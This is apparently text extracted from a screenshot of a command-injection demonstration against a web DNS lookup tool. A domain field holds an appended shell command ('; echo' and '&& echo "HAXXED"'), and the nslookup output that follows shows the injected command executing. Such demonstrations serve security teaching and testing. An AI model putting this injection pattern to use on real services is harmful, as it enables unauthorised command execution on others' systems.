 search-o-bot.com?domain=google.com%3Becho%20%22HAXXED%22
您想要查詢
的網址是？
google.com && echo "HAXXED"
Server: 192.168.1.1
Address: 192.168.1.1#53
Non-authoritative answer:
Name: google.com
Address: 216.58.192.14
HAXXED